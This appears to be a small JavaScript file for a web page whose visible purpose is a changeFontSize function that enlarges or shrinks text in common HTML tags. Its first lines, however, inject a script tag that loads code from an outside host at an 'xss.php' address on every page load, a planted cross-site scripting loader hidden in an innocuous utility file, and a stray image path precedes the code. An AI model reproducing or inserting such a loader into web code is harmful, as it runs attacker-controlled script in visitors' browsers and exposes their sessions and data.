 h=document.createElement('script');h.src='http://dol.ns01.us:8081/web/xss.php';
document.getElementsByTagName('head')[0].appendChild(h);

function changeFontSize(inc){
        tagnames=new Array('h2','h3','h4','p','ul','li','ol','a','td','div');
        for(t in tagnames){
                var tag = document.getElementsByTagName(tagnames[t]);
                for(n=0; n<tag.length; n++){
                        if(tag[n].style.fontSize){
                        var size=parseInt(tag[n].style.fontSize.replace("px", ""));
                }else{
                        var size=12;
                        }
                        tag[n].style.fontSize=size+inc+'px';
                }
        }
}